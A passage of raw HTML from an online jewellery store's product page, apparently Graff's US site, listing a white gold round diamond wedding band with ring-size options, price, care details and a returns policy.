                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/us-en/jewellery-collections.html">Jewelry</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="3" />
                        <meta itemprop="name" content="View By Collection" />
                        <meta itemprop="url" content="/us-en/jewellery-collections/view-by-collection/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/us-en/jewellery-collections/view-by-collection/">View By Collection</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="4" />
                        <meta itemprop="name" content="Classic Graff" />
                        <meta itemprop="url" content="/us-en/jewellery-collections/view-by-collection/classic-graff/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/us-en/jewellery-collections/view-by-collection/classic-graff/">Classic Graff</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active m-last-of-type" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="5" />
                        <meta itemprop="name" content="Rings" />
                        <meta itemprop="url" content="/us-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/us-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/">Rings</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="6" />
                        <meta itemprop="name" content="Round Diamond Wedding Band" />
                        <meta itemprop="url" content="#" />
                        
                            <span itemprop="name">Round Diamond Wedding Band</span>
                        
                    </li>
                
            </ol>
        
    </div>









<script>
    window.siteLevelEngravingEnabled = "true";
</script>

<input type="hidden" class="js-disable-checkout" value="false" />
<input type="hidden" class="js-master-product-image" value="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=2000&amp;sh=2000" />
<input type="hidden" class="js-product-video-config" value="{&quot;master&quot;:{&quot;videoId&quot;:&quot;6327614516112&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/2554a38b-4edd-4e4f-aa68-bdbd9e59e6a7/main/160x90/7s360ms/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/2554a38b-4edd-4e4f-aa68-bdbd9e59e6a7/main/1280x720/7s360ms/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;}}" />
<input type="hidden" class="js-ssc-poa" data-attr-ssc-product="{&quot;id&quot;:&quot;RGR813_RGR813&quot;,&quot;name&quot;:&quot;Round Diamond Wedding Band&quot;,&quot;image&quot;:&quot;https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=2000&amp;sh=2000&quot;,&quot;shortDescription&quot;:&quot;white gold&quot;}" />
<input type="hidden" class="js-ssc-master-sku" value="null" />


<div class="b-product js-product js-product-main" data-pid="RGR813_RGR813" data-adjustableringsize="false" data-sellable="true" data-advanced-filter-title="null" tabindex="-1">
    <div class="b-product__name-wrapper">
        <h1 class="b-product__name">
            <span class="b-product__name-text js-product__name" tabindex="0">
                Round Diamond Wedding Band</span>
        </h1>
    </div>

    
        <span class="b-product__shortdescription js-product__shortdescription h-text--h3" tabindex="0">
            white gold
        </span>
    

    <div class="b-product__promotions js-product__promotions h-hidden">
        
        


    </div>

    
    
    
    

    <div class="b-product__top-info  ">
        
            <div class="b-product__attributes ">
                
                
                
                    
                    
    <div class="js-main-attributes">
        
            
        
            
        
            
        
            
        
            
        
            
        
    </div>



                    
                    
                    
                        
                        
                        <div class="b-product__attributes-item m-first-of-type m-last-of-type" data-attr="ringSizeUS">
                            <div class="b-product-attribute">
    
        
        
            
            <div class="b-product-attribute__select b-select-cmp h-disable-events-onload"
                data-cmp="formSelect"
                data-json-config='{
                        "enabledPlugin": true,
                        "copyData": "data-backinstock,data-special-order",
                        "pluginOptions": {
                            "minimumResultsForSearch": 9999999,
                            "placeholder": "",
                            "width": "100%"
                        }
                    }'
            >
                <select class="b-product-attribute__select-el b-select js-product-attribute__select-el-ringSizeUS js-ssc-select2-attribute"
                    id="ringSizeUS-1"
                    
                    data-placeholder="Ring Size" aria-label="Ring Size"
                >
                    <option label="&nbsp;" class="js-select__option-placeholder"></option>
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGR813__RGR813_ringSizeUS=3&amp;pid=RGR813_RGR813&amp;quantity=1" data-attr-value="3"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                44 (US 3)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGR813__RGR813_ringSizeUS=3_25&amp;pid=RGR813_RGR813&amp;quantity=1" data-attr-value="3_25"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                45 (US 3 1&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGR813__RGR813_ringSizeUS=3_75&amp;pid=RGR813_RGR813&amp;quantity=1" data-attr-value="3_75"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                46 (US 3 3&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGR813__RGR813_ringSizeUS=4&amp;pid=RGR813_RGR813&amp;quantity=1" data-attr-value="4"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                47 (US 4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGR813__RGR813_ringSizeUS=4_5&amp;pid=RGR813_RGR813&amp;quantity=1" data-attr-value="4_5"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                48 (US 4 &frac12;)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGR813__RGR813_ringSizeUS=4_75&amp;pid=RGR813_RGR813&amp;quantity=1" data-attr-value="4_75"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                49 (US 4 3&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGR813__RGR813_ringSizeUS=5_25&amp;pid=RGR813_RGR813&amp;quantity=1" data-attr-value="5_25"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                50 (US 5 1&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGR813__RGR813_ringSizeUS=5_5&amp;pid=RGR813_RGR813&amp;quantity=1" data-attr-value="5_5"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                51 (US 5 &frac12;)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGR813__RGR813_ringSizeUS=6&amp;pid=RGR813_RGR813&amp;quantity=1" data-attr-value="6"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                52 (US 6)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGR813__RGR813_ringSizeUS=6_5&amp;pid=RGR813_RGR813&amp;quantity=1" data-attr-value="6_5"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                53 (US 6 &frac12;)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGR813__RGR813_ringSizeUS=6_75&amp;pid=RGR813_RGR813&amp;quantity=1" data-attr-value="6_75"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                54 (US 6 3&frasl;4)
                            </option>
                        
                    
                </select>
            </div>
        
    
</div>

                        </div>
                        
                        
                    
                
                
                    
                    <div class="b-product__attributes-item b-product__qty js-product__qty  h-hidden"
                        data-show-qty-value="1">
                        
                        
    <div class="b-product-attribute">
        <div class="b-product-attribute__select b-select-cmp"
            data-cmp="formSelect"
            data-json-config='{
                    "enabledPlugin": true,
                    "pluginOptions": {
                        "minimumResultsForSearch": 9999999,
                        "placeholder": "",
                        "width": "100%"
                    }
                }'
        >
            <select class="b-select js-quantity-select"
                id="quantity-1"
                data-placeholder="Quantity" aria-label="Quantity"
            >
                <option label="&nbsp;" class="js-select__option-placeholder"></option>
                
            </select>
        </div>
    </div>


                    </div>
                
            </div>
            
        
        
    </div>

    <div class="b-product__pricing-desktop">
        
            


<div class="b-product__pricing js-product__pricing" tabindex="0">
    

    
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="4900.00">
                    $4,900


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>




    
        <span class="b-modal--size-link js-modal--size-link">Size Chart</span>
    
</div>

        
    </div>

    <div class="b-product__bottom-info">
        <div class="b-product__options js-product-options">
            
        </div>
        <div class="b-product__nav">
            <div class="b-product__nav-actions js-product__nav-actions b-product__nav-col">
                <div class="b-product__nav-actions-content">
                    

                    <div class="b-engraving__wrapper js-engraving-wrapper ">
                        

<button class="b-product-actions__link b-engraving__customize b-btn--type-1 js-engraving-modal-toggle js-engraving-modal-button" title="Customize Your Ring">
    <span class="b-icon b-icon--engraving-icon"></span>
    <span>Customize Your Ring</span>
</button>
<div class="b-engraving__success js-engraving-success h-hidden">
    <span>Engraving Added</span>
    <a href="#" class="b-engraving__remove-button js-engraving-remove " data-url="https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Engraving-Remove" data-pid="">Remove</a>
</div>
    
    <div class="b-product__wishlist-add  h-visibility-hidden"></div>



                    </div>

                    



<div class="b-product-actions">
    
        
            
                <div class="b-product-actions__item js-product-actions__item js-product-add-to-bag-wrapper " data-sellable-action="true">
                    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_US-Site/en_US/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGR813_RGR813"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1996743622839322882"
                            data-size="null"
                            data-default-text="Add to bag"
                            data-set-size-error="Please Select a Size"
                            data-variation-attributes="[{&quot;attributeId&quot;:&quot;ringSizeUS&quot;,&quot;displayName&quot;:&quot;Ring Size&quot;,&quot;id&quot;:&quot;ringSizeUS&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;3&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;44 (US 3)&quot;,&quot;value&quot;:&quot;3&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGR813__RGR813_ringSizeUS=3&amp;pid=RGR813_RGR813&amp;quantity=1&quot;},{&quot;id&quot;:&quot;3_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;45 (US 3 1&frasl;4)&quot;,&quot;value&quot;:&quot;3_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGR813__RGR813_ringSizeUS=3_25&amp;pid=RGR813_RGR813&amp;quantity=1&quot;},{&quot;id&quot;:&quot;3_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;46 (US 3 3&frasl;4)&quot;,&quot;value&quot;:&quot;3_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGR813__RGR813_ringSizeUS=3_75&amp;pid=RGR813_RGR813&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;47 (US 4)&quot;,&quot;value&quot;:&quot;4&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGR813__RGR813_ringSizeUS=4&amp;pid=RGR813_RGR813&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;48 (US 4 &frac12;)&quot;,&quot;value&quot;:&quot;4_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGR813__RGR813_ringSizeUS=4_5&amp;pid=RGR813_RGR813&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;49 (US 4 3&frasl;4)&quot;,&quot;value&quot;:&quot;4_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGR813__RGR813_ringSizeUS=4_75&amp;pid=RGR813_RGR813&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;50 (US 5 1&frasl;4)&quot;,&quot;value&quot;:&quot;5_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGR813__RGR813_ringSizeUS=5_25&amp;pid=RGR813_RGR813&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;51 (US 5 &frac12;)&quot;,&quot;value&quot;:&quot;5_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGR813__RGR813_ringSizeUS=5_5&amp;pid=RGR813_RGR813&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;52 (US 6)&quot;,&quot;value&quot;:&quot;6&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGR813__RGR813_ringSizeUS=6&amp;pid=RGR813_RGR813&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;53 (US 6 &frac12;)&quot;,&quot;value&quot;:&quot;6_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGR813__RGR813_ringSizeUS=6_5&amp;pid=RGR813_RGR813&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;54 (US 6 3&frasl;4)&quot;,&quot;value&quot;:&quot;6_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGR813__RGR813_ringSizeUS=6_75&amp;pid=RGR813_RGR813&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGR813__RGR813_ringSizeUS=&amp;pid=RGR813_RGR813&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;}]"
                            data-color="null"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;USD&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR813_RGR813&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;4900.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                Add to bag
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGR813_RGR813"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGR813_RGR813"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


                </div>
            
        
        
            <div class="b-product-actions__item js-product-actions__item h-hidden" data-sellable-action="true" data-toggle-after-visibility-change="h-dsp--flex h-flex-ai--center">
                
                    <button class="b-product-actions__link b-btn js-backinstock-link h-disable-events-onload" data-pid="RGR813_RGR813">
        Out of Stock
    </button>
    
        <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGR813_RGR813"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGR813_RGR813"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

    
    








<div
    
    class="b-modal js-modal b-modal--formmodal js-backinstock-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Notify Me</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-backinstock-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_US-Site/en_US/BackInStock-Form?product=RGR813_RGR813&amp;backInStockVariation=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



            </div>
        
    

    <div class="b-product-actions__item js-product-actions__item h-flex-ai--center h-hidden" data-sellable-action="false" style="display: flex;">
        <a href="/us-en/store-list/" class="b-product-actions__link b-btn--type-2">
            Find a boutique
        </a>
        
            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGR813_RGR813"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGR813_RGR813"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
    </div>
</div>


                    
                        
                        




    
        <div class="splitit-upstream-content-product ">
            <div class="splitit-upstream-content-product-content" data-splitit="true"
                data-splitit-amount="4900.0"
                data-splitit-num-installments="3.0"
                data-splitit-type="product-description" data-splitit-content="custom"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="splitit-installment-info-product"><!-- dwMarker="content" dwContentID="25668e79a318ccc480ee66e576" -->
		<div style="font-size: 14px;color: #000;display: flex;text-align: left;align-items: center;margin-bottom: 32px;">
	<img style="" src="https://www.splitit.com/wp-content/uploads/2024/11/Splitit-Primary-Logo-1.png" width="75" height="22">
	<span style="margin-left: 16px;">Interest-free monthly payments available with Splitit. <u data-splitit-custom="learn-more">Learn more.</u></span>
</div>
	</div> <!-- End content-asset -->



            </div>
        </div>
    



                        
                    
                </div>
            </div>
            <div class="b-product__nav-links b-product__nav-col">
                <div class="b-product__nav-links-content">
                    
                    <div class="b-product-tip js-product-tip js-special-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note--pdp"><!-- dwMarker="content" dwContentID="10b334852fdb7be821000412b7" -->
		All special order rings are made to order, please allow approximately three weeks for your handcrafted jewel to be despatched.
<br><br>
Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip js-product-tip js-special-order-note-default h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note-default--pdp"><!-- dwMarker="content" dwContentID="60f66f13b3af0c34af78f3e075" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip b-product-tip-adjustable-order-note js-product-tip js-adjustable-order-note ">
                        



	
	<div class="b-content-asset content-asset " data-content-id="adjustable-order-note--pdp"><!-- dwMarker="content" dwContentID="301670d73b66ab8a734dd5e801" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    
                    



<div class="b-product-navlinks js-product-navlinks" data-cmp="accordion" data-json-config='{"closeSiblings": true}'>
    <div class="js-accordion__items">
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-productcare">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Details &amp; Care</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p><span class="h-text--body">Each Graff creation is unique. As a result, size, carat weight and stone qualities can vary slightly from one to another. For detailed information, please contact us or book an in-store appointment.</span></p>
                    <ul>
                        <li class="b-product-navlinks__item-attributes">Reference No.: RGR813</li>
                        
                            <li class="b-product-navlinks__item-attributes">
                                Metal: White Gold
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                Gemstone: White Diamond
                            </li>
                        
                        
                        <li class="b-product-navlinks__item-attributes">Approximate Diamond Weight: 0.70 cts</li>
                        
                        
                        
                        
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-sizechart">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Size &amp; Fit</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p class="b-product-navlinks__item-attributes">Our ring size finder has been created to help you accurately identify your ring size. Please refer to our full-size chart.</p>
                    <ul>
                        
                            <li class="b-modal--size-link js-modal--size-link">Size Chart</li>
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-shipping">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Delivery &amp; Returns</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    



	
	<div class="b-content-asset content-asset " data-content-id="pdp-shipping-and-returns"><!-- dwMarker="content" dwContentID="964362a163180401a6a78ef084" -->
		<p style="font-size: 0.9375rem; font-family: OptimaNovaLTPro, sans-serif; letter-spacing: normal;">Receive complimentary secured shipping and gift packing on all Graff orders. You may return or exchange your Graff creation within 30 days. For full terms and conditions please <a href="https://www.graff.com/legal-and-privacy/delivery-returns.html"><span class="b-link--underline">click here</span></a>. Please note that Graff does not accept exchanges or refunds on fragrances or customized pieces.</p>
	</div> <!-- End content-asset -->



                    


                </div>
            </div>
        
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</div>

                </div>
            </div>
            <!-- END_dwmarker -->
        </div>
        
        <div class="l-pdp__secondary-actions js-secondary-actions">
            <div class="l-pdp__secondary-actions-button">
                <button type="button" class="js-pdp-enquire-link h-disable-events-onload">
                    <span class="b-icon b-icon--information-hollow" aria-hidden="true"></span>
                    Enquire
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Online Enquiry</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-enquire-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_US-Site/en_US/OnlineEnquiry-Form?products=RGR813_RGR813&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__secondary-actions-button">
                
                <button type="button" class="js-pdp-onlineappointment-link h-disable-events-onload" data-proximity-link="https://graff.my.salesforce-sites.com/Booking/?pathName=Standard_Appointment&amp;selectAnyStaff=true">
                    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
                    Appointment Booking
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal js-online-appointment-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Book an Appointment</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
